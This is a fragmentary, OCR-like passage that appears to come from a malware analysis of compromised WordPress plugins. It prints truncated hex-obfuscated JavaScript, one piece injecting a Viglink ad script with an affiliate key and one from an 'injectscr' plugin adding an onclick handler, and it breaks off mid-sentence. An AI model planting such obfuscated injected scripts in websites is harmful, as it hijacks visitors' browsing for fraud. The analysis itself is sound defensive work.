
var _
0xc3ce
=["\x32\x20\x35\x3D\x7B\x61\x
It adds a
Viglink
ad script with the
“
ca8b3984fdf6c76dc2fe3325feb58eba
” key to a page.
The
injectscr
plugin injects a similar obfuscated
script:
var _
0x3fdb
=["\x39\x20\x62\x28\x6B\x29\x
The script adds an “
onclick
” handler that opens a